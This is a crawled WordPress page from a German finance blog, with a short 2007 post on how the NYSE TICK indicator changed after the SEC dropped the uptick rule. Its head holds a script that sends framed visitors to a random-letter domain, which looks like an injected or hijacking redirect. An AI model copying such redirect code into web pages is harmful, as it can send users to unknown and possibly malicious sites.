

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boersennotizbuch.de/neuigkeiten-zum-nyse-tick-indikator.php
body_size: 11340
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">


<script language="JavaScript">
if (top.location != self.location) {
top.location = self.location.href="http://hgdassgasdsgjuuettdgsadhagsddasjahsgdjahgdj.com"
}

</script>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Neuigkeiten zum NYSE Tick Indikator&nbsp; &bull ;&nbsp; BÃ¶rsennotizbuch</title>



<link rel="shortcut icon" href="http://www.boersennotizbuch.de/favicon.ico" >
<meta name="description" content="Trader&#8217;s Quest hat sehr interessante und ins Detail des Trading gehende Neuigkeiten zum NYSE Tick Indikator: Der Grund fÃ¼r die Ã„nderung im Verhalten des TICK ist aber vermutlich die Abschaffung der uptick Regel durch eine RegelÃ¤nderung der SEC, nach der der Leerverkauf (short selling) einer Aktie seit 1934 nur erlaubt war, wenn die Aktie zuletzt [...] "  />
<meta name="keywords" content=""  />

 

  
<!-- loop end -->



<link rel="alternate" type="application/rss+xml" title="BÃ¶rsennotizbuch &raquo; Neuigkeiten zum NYSE Tick Indikator Comments Feed" href="http://www.boersennotizbuch.de/neuigkeiten-zum-nyse-tick-indikator.php/feed" />
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments/js/jquery123.js?ver=3.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpAjax = {"noPerm":"Du hast nicht die n\u00f6tigen Berechtigungen das zu tun.","broken":"Ein unbekannter Fehler ist aufgetreten."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-includes/js/wp-ajax-response.js?ver=3.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Schlie\u00dfen","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.boersennotizbuch.de\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.boersennotizbuch.de\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-includes/js/thickbox/thickbox.js?ver=3.1-20111117'></script>
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments/js/wp-ajax-edit-comments.js.php?ver=2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boersennotizbuch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.boersennotizbuch.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fragen und Antworten zur Abgeltungssteuer' href='http://www.boersennotizbuch.de/fragen-und-antworten-zur-abgeltungssteuer.php' />
<link rel='next' title='Chinesiche Wirtschaft sehr bald grÃ¶ÃŸer als die Deutsche' href='http://www.boersennotizbuch.de/chinesiche-wirtschaft-sehr-bald-groesser-als-die-deutsche.php' />
<meta name="generator" content="WordPress 3.4.1" />
<link rel='canonical' href='http://www.boersennotizbuch.de/neuigkeiten-zum-nyse-tick-indikator.php' />
<link rel='shortlink' href='http://www.boersennotizbuch.de/?p=816' />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/widget/?tabs=web%2Cemail&amp;charset=utf-8&amp;services=%2Cgoogle_bmarks%2Cdelicious%2Cfacebook%2Cyahoo_myweb%2Cdigg%2Creddit%2Ctechnorati%2Cblinklist%2Cpropeller%2Cmixx%2Cblogmarks%2Cnewsvine%2Cfurl%2Cmagnolia&amp;style=default&amp;publisher=8874d0db-7083-4c03-9807-9bd82f28ee82&amp;wp=3.4.1"></script><link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments/css/edit-comments.css" type="text/css" media="screen"  /><!-- Ajax Edit Comments -->
<!--[if IE]>
<style>
  .clearfix {display: inline-block;}
  /* Hides from IE-mac \*/
  * html .clearfix {height: 1%;}
  .clearfix {display: block;}
  /* End hide from IE-mac */
</style>
<![endif]-->
<link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-includes/js/thickbox/thickbox.css" type="text/css" media="all"  />	<!-- WP lightbox 2 Plugin version 0.5 -->
	<link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/css/lightbox.css" type="text/css" media="screen" />
	<style type="text/css" media="screen">
		#prevLink, #nextLink { background: transparent url("http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/blank.gif") no-repeat; }
		#prevLink:hover, #prevLink:visited:hover { background: url("http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/prevlabel.gif") left 15% no-repeat; }
		#nextLink:hover, #nextLink:visited:hover { background: url("http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/nextlabel.gif") right 15% no-repeat; }
	</style>

	<script type="text/javascript" src="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/js/prototype.js"></script>
	<script type="text/javascript" src="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/js/effects.js"></script>
	<script type="text/javascript" src="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/js/lightbox.js"></script>
	<script type="text/javascript">
		var fileLoadingImage = "http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/loading.gif";
		var fileBottomNavCloseImage = "http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/closelabel.gif";
	</script>
<meta name="author" content="boersennotizbuch.de" />



<meta name="robots" content="index,follow"/>




<link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-content/themes/Cutline/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="BÃ¶rsennotizbuch RSS Feed" href="http://www.boersennotizbuch.de/feed" />
<link rel="pingback" href="http://www.boersennotizbuch.de/xmlrpc.php" />

<script type="text/javascript">

function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}

</script>



</head>
<body>




<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-515351-1";
urchinTracker();
</script>


<div id="master_container">
<div id="container">
   <div id="header_leer">
   <div class="ad_box_leader">
<img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/anzeige_text_transp.png" alt="anzeige" />
<div class="clear"></div>
<!-- begin ad tag (tile=1) -->
<script language="JavaScript" type="text/javascript">
if (typeof ord=='undefined') {ord=Math.random()*10000000000000000;}
document.write('<script language="JavaScript" src="http://ad.de.doubleclick.net/adj/DE_BOERSENNOTIZBUCH/ROTATION;tile=1;kw=;dcopt=ist;sz=728x90;ord=' + ord + '?" type="text/javascript"><\/script>');
</script><noscript><a href="http://ad.de.doubleclick.net/jump/DE_BOERSENNOTIZBUCH/ROTATION;tile=1;kw=;sz=728x90;ord=123456789?" target="_blank"><img src="http://ad.de.doubleclick.net/ad/DE_BOERSENNOTIZBUCH/ROTATION;tile=1;kw=;sz=728x90;ord=123456789?" width="728" height="90" border="0" alt=""></a></noscript>
<!-- End ad tag -->
   </div>
</div>



        <div id="masterhead-box">
	<div id="masthead"><h1><a href="http://www.boersennotizbuch.de">BÃ¶rsennotizbuch  </a></h1><h6>Ein seriÃ¶ses, aber lockeres GesprÃ¤ch Ã¼ber die BÃ¶rse</h6></div>
                
        </div>
        <ul id="kontakt_line">&nbsp;
        </ul>

	<div id="header_img">
				<img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/header_4.jpg" width="724" height="211" alt="BÃ¶rsennotizbuch random header image" />
			</div>
   
        <div id="header_ad">


  
        </div>

       <div class="clear"></div>

        <ul id="nav">
		<li><a href="http://www.boersennotizbuch.de">Startseite</a></li>	
		<li><a href="http://www.boersennotizbuch.de/das-boersenblog/">Über diesen Blog</a></li>
                <!-- <li><a href="http://www.boersennotizbuch.de/investitionshandbuch/">Investitionshandbuch</a></li> -->
                <li><a href="http://www.boersennotizbuch.de/boersenliteratur/">Börsenliteratur</a></li>
                <li><a href="http://www.boersennotizbuch.de/finanznews/">Finanznews</a></li>
                
                

                <li class="rss"><a href="http://feeds.feedburner.com/boersennotizbuch" title="Abonnieren Sie den Feed - Börsennotizbuch" rel="alternate" type="application/rss+xml">RSS</a></li>
            
                <li class="twitter"><a href="http://twitter.com/borsennotizbuch">Twitter</a></li>

                <li class="archive"><a class="current" href="http://www.boersennotizbuch.de/archives/">Archive</a></li>

		
	</ul>

<div class="horizontblue"><script type="text/javascript"><!--
google_ad_client = "pub-6625112660695114";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
//2007-01-03: horizontblue
google_ad_channel = "2876247598";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0060ff";
google_color_text = "000000";
google_color_url = "0B6D90";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



	<div id="content_box">
	     
		<div id="content" class="posts">
			
			
			<h2>Neuigkeiten zum NYSE Tick Indikator</h2>
			<h4>19. Juli, 2007<!-- by Saviano --> &middot; <a href="http://www.boersennotizbuch.de/neuigkeiten-zum-nyse-tick-indikator.php#comments"> </a></h4>
			<div class="entry">
				
<!-- ALL ADSENSE ADS DISABLED -->
<p><a href="http://www.tradersquest.de/2007/07/18/veranderungen-beim-nyse-tick-indikator/">Trader&#8217;s Quest hat sehr interessante und ins Detail des Trading gehende Neuigkeiten zum NYSE Tick Indikator</a>: </p>
<blockquote><p>Der Grund fÃ¼r die Ã„nderung im Verhalten des TICK ist aber vermutlich die Abschaffung der uptick Regel durch eine RegelÃ¤nderung der SEC, nach der der Leerverkauf (short selling) einer Aktie seit 1934 nur erlaubt war, wenn die Aktie zuletzt einen uptick aufwies. D.h. potentielle LeerverkÃ¤ufer mussten ihre Order in den meisten FÃ¤llen geduldig ins Ask (in die Breifseite) stellen und warten, bis jemand die Aktien kauft. Seit dem 3. Juli ist es nun den Marktteilnehmern erlaubt, ihre LeerverkÃ¤ufe einfach ins Bid (in die Geldseite) zu werfen, auch wenn daraus ein downtick fÃ¼r die entsprechende Aktie resultiert. Und genau seit diesem Tag hat sich das Verhalten des TICK geÃ¤ndert.</p></blockquote>
<p>Diese Feinheiten waren mir zumindest nicht bekannt&#8230; Entsprechende Grafik und weitere Infos unter dem oberen Link&#8230;</p>
<p><!--adsense--></p>
				
<!-- Anfang Social Tools 
<a href="javascript:bookmarksite('Boersennotizbuch', 'http://www.boersennotizbuch.de');"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/star.png" alt="Diese Seite zu Favoriten hinzufuegen" border="0"></img></a> 

<a href="http://feeds.feedburner.com/boersennotizbuch" title="Abonnieren Sie den Feed - Börsennotizbuch" rel="alternate" type="application/rss+xml"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/rss_icon.png" alt="RSS-Feed abonnieren" border="0"></img></a>

<a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=240877&amp;loc=de_DE"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/email_icon.png" alt="E-Mail Benachrichtigungen abonnieren" border="0"></img></a>


<a href="http://www.twitter.com/borsennotizbuch"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/twitter_button.gif" alt="Follow me on Twitter" border="0"></img></a>



<div class="clear"></div>
<div class="horizont_social">

<a href="http://www.mister-wong.de/add_url/" onClick="location.href='http://www.mister-wong.de/index.php?action=addurl&bm_url='+encodeURIComponent(location.href)+'&bm_description='+encodeURIComponent(document.title);return false" title="Diese Seite zu Mister Wong hinzufügen" target="_top"><img src="http://www.mister-wong.de/img/wong.gif" alt="Diese Seite zu Mister Wong hinzufügen" border="0" /></a>



<script type="text/javascript">SHARETHIS.addEntry({ title: "Neuigkeiten zum NYSE Tick Indikator", url: "http://www.boersennotizbuch.de/neuigkeiten-zum-nyse-tick-indikator.php" });</script></div>

Ende Social Tools -->




                        </div>
			<p class="tagged"><strong>Kategorien:</strong> <a href="http://www.boersennotizbuch.de/categories/finanznews/boersenblogs" title="Alle Artikel in BÃ¶rsenblogs ansehen" rel="category tag">BÃ¶rsenblogs</a> &middot; <a href="http://www.boersennotizbuch.de/categories/finanznews" title="Alle Artikel in Finanznews ansehen" rel="category tag">Finanznews</a></p>
                        <p class="tagged"><strong>Tags:</strong></p>                     
<h3 class="comments_headers" style="border-bottom:1px solid #bbb; margin-bottom:1.3em;">Vor- und zurückblättern (aktuelle Kategorie) &darr;</h3>

<div class="navigation">
	<span class="previous">&larr;&nbsp;<a href="http://www.boersennotizbuch.de/fragen-und-antworten-zur-abgeltungssteuer.php" rel="prev">Fragen und Antworten zur Abgeltungssteuer</a></span>
	<span class="next"><a href="http://www.boersennotizbuch.de/chinesiche-wirtschaft-sehr-bald-groesser-als-die-deutsche.php" rel="next">Chinesiche Wirtschaft sehr bald grÃ¶ÃŸer als die Deutsche</a>&nbsp;&rarr;</span>
</div>
<div class="clear"></div>





<!-- start empfehlungen -->

 <div class="clear"></div>
		<h3 class="comments_headers" style="border-bottom:1px solid #bbb; margin-bottom:1.3em;">Anzeige &darr;</h3>

<!-- start anzeige -->

<!-- begin ad tag (tile=3) -->
<script language="JavaScript" type="text/javascript">
if (typeof ord=='undefined') {ord=Math.random()*10000000000000000;}
document.write('<script language="JavaScript" src="http://ad.de.doubleclick.net/adj/DE_BOERSENNOTIZBUCH/ROTATION;tile=3;kw=;sz=300x250;ord=' + ord + '?" type="text/javascript"><\/script>');
</script><noscript><a href="http://ad.de.doubleclick.net/jump/DE_BOERSENNOTIZBUCH/ROTATION;tile=3;kw=;sz=300x250;ord=123456789?" target="_blank"><img src="http://ad.de.doubleclick.net/ad/DE_BOERSENNOTIZBUCH/ROTATION;tile=3;kw=;sz=300x250;ord=123456789?" width="300" height="250" border="0" alt=""></a></noscript>
<!-- End ad tag -->

<!-- ende anzeige -->



<div class="clear_aspace"></div>

<br />

<!-- ende empfehlungen -->

<!-- start related-->
			<h3 class="comments_headers" style="border-bottom:1px solid #bbb; margin-bottom:1.3em;">Verwandte Beiträge &darr;</h3>
       <ul class="related_list">
		
		<li class="widget">
                        <ul>
			                        <li><a href="http://www.boersennotizbuch.de/15-aktien-nach-dem-geschmack-von-benjamin-graham.php" rel="bookmark" title="Permanent Link: 15 Aktien nach dem Geschmack von Benjamin Graham">15 Aktien nach dem Geschmack von Benjamin Graham</a></li><li><a href="http://www.boersennotizbuch.de/margin-debt-naehert-sich-unangenehmen-hoehen.php" rel="bookmark" title="Permanent Link: Margin Debt nÃ¤hert sich unangenehmen HÃ¶hen">Margin Debt nÃ¤hert sich unangenehmen HÃ¶hen</a></li><li><a href="http://www.boersennotizbuch.de/margin-debt-einige-relativierungen.php" rel="bookmark" title="Permanent Link: Margin Debt &#8211; einige Relativierungen">Margin Debt &#8211; einige Relativierungen</a></li><li><a href="http://www.boersennotizbuch.de/11-september-die-lehren-fuer-die-investoren.php" rel="bookmark" title="Permanent Link: 11. September: Die Lehren fÃ¼r die Investoren">11. September: Die Lehren fÃ¼r die Investoren</a></li><li><a href="http://www.boersennotizbuch.de/einfache-charttechnik-anteil-aktien-unter-200-tage-durchschnitt.php" rel="bookmark" title="Permanent Link: Einfache Charttechnik: Anteil Aktien unter 200-Tage-Durchschnitt">Einfache Charttechnik: Anteil Aktien unter 200-Tage-Durchschnitt</a></li><li><a href="http://www.boersennotizbuch.de/nur-zeichen-fuer-eine-unterbewertung-der-aktien.php" rel="bookmark" title="Permanent Link: Nur Zeichen fÃ¼r eine Unterbewertung der Aktien">Nur Zeichen fÃ¼r eine Unterbewertung der Aktien</a></li><li><a href="http://www.boersennotizbuch.de/wertpapierkredite-an-der-nyse-weiter-gesunken.php" rel="bookmark" title="Permanent Link: Wertpapierkredite an der NYSE weiter gesunken">Wertpapierkredite an der NYSE weiter gesunken</a></li>                                                </ul>
               </li>
  
        </ul>
<br />
<br />

<!-- end related-->


			
			
<!-- You can start editing here. -->


<div id="comments">

	<h3 class="comments_headers">Keine Kommentare bis jetzt &darr;</h3>
	
	<ul id="comment_list">

	
		 
			<!-- If comments are open, but there are no comments. -->
				<li class="comment">
					<div class="entry">
						<p>Noch hat keiner kommentiert - machen Sie den Anfang!</p>
					</div>
				</li>

		
	</ul>

	

	<!-- Comment Form -->
		
		
			<a name="respond"></a>
			<h3 class="comments_headers">Kommentieren: </h3>
			<form action="http://www.boersennotizbuch.de/wp-comments-post.php" method="post" id="comment_form">
			


                        							<p><input class="text_input" type="text" name="author" id="author" value="" tabindex="1" /><label for="author"><strong>Name</strong></label></p>
				<p><input class="text_input" type="text" name="email" id="email" value="" tabindex="2" /><label for="email"><strong>E-Mail</strong>&nbsp;(wird nicht veröffentlicht)</label></p>
				<p><input class="text_input" type="text" name="url" id="url" value="" tabindex="3" /><label for="url"><strong>Website</strong>&nbsp;(optional)</label></p>
							<!-- <p><small><strong>XHTML:</strong> Folgende HTML-Elemente können genutzt werden: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </small></p> -->
			
				<p><textarea class="text_input text_area" name="comment" id="comment" rows="9" tabindex="4"></textarea></p>
			
							
				<p>
					<input name="submit" class="form_submit" type="submit" id="submit" src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/submit_comment.gif" tabindex="5" value="Senden" />
					<input type="hidden" name="comment_post_ID" value="816" />
				</p>
		
					
			</form>

		
</div> <!-- Close #comments container -->
<div class="clear"></div>


			
		

        



<!-- start notes -->
<!-- end notes -->

<div class="clear_bspace"></div>



		</div>
		
		
		<div id="sidebar">


        <div class="sidebar_ad"><script type="text/javascript"><!--
google_ad_client = "pub-6625112660695114";
google_ad_width = 336;
google_ad_height = 280;
google_ad_format = "336x280_as";
google_ad_type = "text_image";
//2006-12-22: rectanle-cut
google_ad_channel = "4935139579";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0060ff";
google_color_text = "000000";
google_color_url = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        
        </div>



	<ul class="sidebar_list">
		        
		<li class="widget">
			<h2>Suche</h2>
			<form method="get" id="search_form" action="http://www.boersennotizbuch.de/">
	<input type="text" class="search_input" value="Hier Suchbegriff eingeben und ENTER drücken" name="s" id="s" onfocus="if (this.value == 'Hier Suchbegriff eingeben und ENTER drücken') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Hier Suchbegriff eingeben und ENTER drücken';}" />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>
		</li>
  
        </ul>

          	
       <ul class="sidebar_list">
 
		<li class="widget">
			<h2>Kategorien</h2>
                        </li>        
      </ul>
                
       <ul class="sidebar_list2">
             <li class="widget">
                  <ul>

	<li class="cat-item cat-item-1"><a href="http://www.boersennotizbuch.de/categories/allgemein" title="Allgemeine Bekanntmachungen und Artikel">Allgemein</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.boersennotizbuch.de/categories/fonds" title="Fonds und Investmentfondsstatistiken">Fonds</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://www.boersennotizbuch.de/categories/gastautor" title="Alle unter Gastautor abgelegten Artikel ansehen">Gastautor</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.boersennotizbuch.de/categories/gesamtmarkt" title="Artikel zur allgemeinen BÃ¶rsenlage">Gesamtmarkt</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.boersennotizbuch.de/categories/inflation" title="Inflation, Teuerung und Geldentwertung">Inflation</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.boersennotizbuch.de/categories/sentiment" title="Sentiment und Behavioral Finance">Sentiment</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.boersennotizbuch.de/categories/unternehmen" title="Meldungen zu einzelnen Unternehmen">Unternehmen</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.boersennotizbuch.de/categories/wirtschaftsdaten" title="Wirtschaftsdaten und Konjunkturentwicklung">Wirtschaftsdaten</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.boersennotizbuch.de/categories/zinsen" title="Geldpolitik und Zinsen">Zinsen</a>
</li>
                  </ul>
             </li>               
       </ul>
<ul class="sidebar_list2">
       <li class="widget">
             <ul>
	<li class="cat-item cat-item-15"><a href="http://www.boersennotizbuch.de/categories/analysen" title="BÃ¶rsen-, Konjunktur- und Wirtschaftsanalysen">Analysen</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.boersennotizbuch.de/categories/front" title="Titelseite des BÃ¶rsen- und Aktien-Blogs &quot;Boersennotizbuch&quot;. ">Frontpage</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.boersennotizbuch.de/categories/gelesen" title="KÃ¼rzere Meldungen und Hinweise zu BÃ¶rsen-Themen ">Gelesen</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.boersennotizbuch.de/categories/prognosen" title="Aktienprognosen, Tipps und Wetten ">Prognosen</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.boersennotizbuch.de/categories/ressourcen" title="NÃ¼tzliche Ressourcen fÃ¼r Aktienresearch">Ressourcen</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.boersennotizbuch.de/categories/rohstoffe" title="Artikel zu den Entwicklungen am Rohstoffmarkt">Rohstoffe</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.boersennotizbuch.de/categories/waehrungen" title="WÃ¤hrungen und DevisenmÃ¤rkte">WÃ¤hrungen</a>
</li>

<li><a  href="http://www.boersennotizbuch.de/archives/"><font color="#090">Archive [nach Monat]</font> </a></li>             
<li><a  href="http://www.boersennotizbuch.de/tagspage/"><font color="#FF0000">Und die Tags ...</font> </a></li>

             </ul>
       </li>
</ul>



                
 

                <ul class="sidebar_list">
<!-- start neue 
               <li class="widget">
			<h2>Neueste Beiträge</h2>
                <ul>
			
		
					

			<li><a href="http://www.boersennotizbuch.de/interessante-kennzahl-umsatz-pro-mitarbeiter-aktuell-steigend.php" rel="bookmark" title="Permanent Link zum Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend">Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/negativzins-dann-bitte-mehr-schulden-machen-oder.php" rel="bookmark" title="Permanent Link zum Negativzins &#8212; dann bitte mehr Schulden machen, oder?">Negativzins &#8212; dann bitte mehr Schulden machen, oder?</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/die-schuldenproblematik-ist-voellig-missverstanden.php" rel="bookmark" title="Permanent Link zum Die Schuldenproblematik ist vÃ¶llig missverstanden">Die Schuldenproblematik ist vÃ¶llig missverstanden</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/am-ende-wird-die-krise-monetaer-geloest.php" rel="bookmark" title="Permanent Link zum Am Ende wird die Krise monetÃ¤r gelÃ¶st &#8230;">Am Ende wird die Krise monetÃ¤r gelÃ¶st &#8230;</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/letzte-hoffnung-ezb.php" rel="bookmark" title="Permanent Link zum Letzte Hoffnung: EZB?">Letzte Hoffnung: EZB?</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/historische-parallele-wie-1931.php" rel="bookmark" title="Permanent Link zum Historische Parallele: Wie 1931">Historische Parallele: Wie 1931</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/die-gelddruckmaschine-wird-alternativlos.php" rel="bookmark" title="Permanent Link zum Die Gelddruckmaschine wird &#8220;alternativlos&#8221;">Die Gelddruckmaschine wird &#8220;alternativlos&#8221;</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/lesetipps-konjunkturunsicherheit-beudeutet-unsicher.php" rel="bookmark" title="Permanent Link zum Lesetipps: Konjunkturunsicherheit beudeutet &#8220;unsicher&#8221;">Lesetipps: Konjunkturunsicherheit beudeutet &#8220;unsicher&#8221;</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/stuertzt-demnaechst-auch-die-konjunktur-ab.php" rel="bookmark" title="Permanent Link zum StÃ¼rtzt demnÃ¤chst auch die Konjunktur ab?">StÃ¼rtzt demnÃ¤chst auch die Konjunktur ab?</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/zeit-fuer-ein-klares-wort-vom-kreditgeber-der-letzten-instanz.php" rel="bookmark" title="Permanent Link zum Zeit fÃ¼r ein klares Wort vom Kreditgeber der letzten Instanz">Zeit fÃ¼r ein klares Wort vom Kreditgeber der letzten Instanz</a></li>


		                </ul>
		</li>

 ende neue -->

                <li class="widget">
			<h2>Neueste Kommentare</h2>
			
<ul>


	<li><a href="http://www.boersennotizbuch.de/interessante-kennzahl-umsatz-pro-mitarbeiter-aktuell-steigend.php#comment-85031" title="Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend, 13. Februar 2012">Kapitalmarktexperten.de</a> zu <i>"Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend"</i>: Und wie die letzten 3...</li>
	<li><a href="http://www.boersennotizbuch.de/die-wurzeln-der-euro-krise-das-motto-jeder-fuer-sich.php#comment-84961" title="Die Wurzeln der Euro-Krise: Das Motto &#8220;Jeder für sich&#8221;, 12. Juli 2011">Ulrich_W_Hanke</a> zu <i>"Die Wurzeln der Euro-Krise: Das Motto &#8220;Jeder für sich&#8221;"</i>: Ja, man kann über George...</li>
	<li><a href="http://www.boersennotizbuch.de/stuertzt-demnaechst-auch-die-konjunktur-ab.php#comment-84960" title="Stürtzt demnächst auch die Konjunktur ab?, 12. August 2011">Klaas</a> zu <i>"Stürtzt demnächst auch die Konjunktur ab?"</i>: So etwas liest man überall, aber ich glaube, das ist...</li>
	<li><a href="http://www.boersennotizbuch.de/stuertzt-demnaechst-auch-die-konjunktur-ab.php#comment-84903" title="Stürtzt demnächst auch die Konjunktur ab?, 12. August 2011">Kapitalmarktexperten.de</a> zu <i>"Stürtzt demnächst auch die Konjunktur ab?"</i>: Recht haste&#8230;</li>
	<li><a href="http://www.boersennotizbuch.de/der-richtige-strike-beim-covered-call-writing.php#comment-84876" title="Der richtige Strike beim Covered Call Writing, 26. Juni 2011">Robert Wild</a> zu <i>"Der richtige Strike beim Covered Call Writing"</i>: Starker Gastbeitrag zu einem interessantem Thema....</li>
	<li><a href="http://www.boersennotizbuch.de/wohl-eher-keine-konjunkturschwaeche.php#comment-84765" title="Wohl eher keine Konjunkturschwäche, 10. November 2010">Kapitalmarktexperten.de</a> zu <i>"Wohl eher keine Konjunkturschwäche"</i>: Jaja, die gute alte Notenpresse. Damit...</li>
	<li><a href="http://www.boersennotizbuch.de/viel-schwachsinn-auf-den-obersten-etagen-der-weltbank.php#comment-84761" title="Viel Schwachsinn auf den obersten Etagen der Weltbank!, 8. November 2010">Saviano</a> zu <i>"Viel Schwachsinn auf den obersten Etagen der Weltbank!"</i>: Nach der Konferenz, d.h. während das...</li>
</ul>

		</li>



<div class="clear_side"></div>

 


 </ul>



	        <ul class="sidebar_list">
		<li class="widget">
			<h2>Literatur</h2>
                </li>
</ul>

<div id="literatur_box">



<SCRIPT charset="utf-8" type="text/javascript" src="http://ws.amazon.de/widgets/q?ServiceVersion=20070822&MarketPlace=DE&ID=V20070822/DE/boersennotizb-21/8002/25c53b41-7fa8-4947-8087-fa58c8d0b604"> </SCRIPT> <NOSCRIPT><A HREF="http://ws.amazon.de/widgets/q?ServiceVersion=20070822&MarketPlace=DE&ID=V20070822%2FDE%2Fboersennotizb-21%2F8002%2F25c53b41-7fa8-4947-8087-fa58c8d0b604&Operation=NoScript">Amazon.de Widgets</A></NOSCRIPT>


<div class="clear_side"></div>

 <ul id="subpages">
		
 <li><a href="http://www.boersennotizbuch.de/boersenliteratur/">Weitere Literatur-Empfehlungen</a></li>

 </ul> 

</div> 
                <ul class="sidebar_list">
		<li class="widget">
			<h2>Empfehlungen und Partner</h2>

                        
                </li>
</ul>

<div id="side_box">
<div class="literatur_content">

   <div class="tla_content">
   <ul>
	<li><a rel="nofollow" target="_blank" href="http://www.tagesgeld.info/festgeld/festgeld-vergleich/">Festgeld-Vergleich</a></li>
	<li><a href="http://www.baufi24.de/">Baufinanzierung</a></li>
	<li><a href="http://www.baufinanzierung-bayern.de/">Baufinanzierungsrechner</a></li>
	<li><a href="http://www.finanzen100.de/depot/?omcid=15">Musterdepot</a></li>
        <li><a rel="nofollow" href="http://www.sparkonto.org/">Sparkonto</a></li>



 </ul>
 
 
   </div>

   <div class="ll_content">
  <ul>

	<li><a href="http://www.cashbackbroker.de/">Forex Broker CashBack Deals</a></li>
	<li><a href="http://www.baufinanzierung-vergleich24.de/">Immobilienfinanzierung</a></li>
        <li><a rel="nofollow" href="http://www.online-kredite.com/">Online-Kredite.com</a></li>
        <li><a href=" http://www.erfolgreichinvestieren.ch/">Aktienmusterdepot 2013: + 28 %</a></li>

